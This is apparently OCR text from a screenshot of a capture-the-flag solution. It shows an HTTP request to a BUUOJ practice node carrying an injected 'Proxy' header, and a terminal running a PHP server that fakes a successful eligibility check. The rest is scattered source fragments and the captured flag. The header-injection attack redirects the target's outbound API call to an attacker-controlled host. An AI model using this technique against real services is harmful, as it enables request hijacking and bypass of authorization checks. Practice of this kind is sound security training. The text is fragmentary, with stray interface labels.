 Send
Cancel
<
>
Target: http://node3.buuoj.cn:29556
?
Request
Raw
Params
Headers
Hex
1 GET /?flag HTTP/1.1
2 Host: node3.buuoj.cn:29556
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0)
Gecko/20100101 Firefox/72.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
8
5 Proxy: 174.0.224.196:8899
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
7 Accept-Encoding: gzip, deflate
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Raw
Headers
Hex
Render
color: #0000BB">__DIR__&nbsp;</span><span style="color: #007700">
.&nbsp;</span><span style="color: #DD0000">'/vendor/autoload.php'</span
><span style="color: #007700">;<br /><br />use&nbsp;</span><span style=
"color: #0000BB">GuzzleHttp</span><span style="color: #007700">\</span>
⌥⌘2
root@769e7b79aa03: /var/www/html
6%
16 GB
11 kB↓
30 kB↑
<?php
$arr = array("success"=>true);
header("Content-Type:application/json");
echo json_encode($arr);
root@769e7b79aa03:/var/www/html# rename proxy.php index.php
Bareword "proxy" not allowed while "strict subs" in use at (user-supplied code).
Bareword "php" not allowed while "strict subs" in use at (user-supplied code).
root@769e7b79aa03:/var/www/html# ls
proxy.php
root@769e7b79aa03:/var/www/html# mv proxy.php index.php
root@769e7b79aa03:/var/www/html# ls
index.php
root@769e7b79aa03:/var/www/html# clear
root@769e7b79aa03:/var/www/html# cat index.php
<?php
$arr = array("success"=>true);
header("Content-Type:application/json");
echo json_encode($arr);
root@769e7b79aa03:/var/www/html# php -S 0.0.0.0:8899
PHP 7.0.33-0ubuntu0.16.04.6 Development Server started at Mon Mar  2 14:10:03 2020
Listening on http://0.0.0.0:8899
Document root is /var/www/html
Press Ctrl-C to quit.
[Mon Mar  2 14:12:15 2020] 174.0.224.213:45024 [200]: http://127.0.0.1:5000/api/eligible
><span style="color: #DD0000">'phpinfo'</span><span style="color:
#007700">]))&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="
color: #0000BB">phpinfo</span><span style="color: #007700">();<br />}<
br /></span>
11 </span>
12 </code>flag{19f4c791-cbc9-414b-b5cb-4814e40c08d1}
13 flag{19f4c791-cbc9-414b-b5cb-4814e40c08d1}
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 matches